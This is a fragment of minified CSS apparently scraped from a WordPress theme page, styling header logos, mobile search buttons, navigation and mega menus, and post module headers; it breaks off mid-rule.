.tdb-logo-text-tagline{display:none}}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}@media (max-width:767px){.tdi_23{margin-bottom:-5px!important}}.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-tagline{display:none}}.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_33{margin-top:10px!important}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}.tdi_34_rand_style{background-color:#ffffff!important}.tdi_37{vertical-align:baseline;flex-grow:1}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}div.tdi_37{width:800px!important}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{display:inline-block!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .td_block_inner{text-align:center}.tdi_38 .tdb-menu>li{margin-right:10px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:10px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 10px}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:18px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-menu>li{margin-right:8px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:8px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 8px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li{margin-right:5px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:5px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 5px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_38 .tdb-menu>li.current-menu-item>a,.tdi_38 .tdb-menu>li.current-menu-ancestor>a,.tdi_38 .tdb-menu>li.current-category-ancestor>a,.tdi_38 .tdb-menu>li.current-page-ancestor>a,.tdi_38 .tdb-menu>li:hover>a,.tdi_38 .tdb-menu>li.tdb-hover>a,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a:after,.tdi_38 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_38 .tdb-menu>li.current-category-ancestor>a:after,.tdi_38 .tdb-menu>li.current-page-ancestor>a:after,.tdi_38 .tdb-menu>li:hover>a:after,.tdi_38 .tdb-menu>li.tdb-hover>a:after,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 